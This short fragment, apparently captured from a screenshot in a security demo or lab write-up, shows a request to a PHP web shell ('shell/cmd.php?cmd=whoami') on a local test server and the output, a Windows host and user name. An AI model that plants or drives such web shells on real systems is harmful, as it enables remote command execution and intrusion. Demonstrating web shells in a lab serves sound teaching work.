 127.0.0.1:8088/shell/cmd.php?cmd=whoami
Send
desktop-8ng28q5\shacojx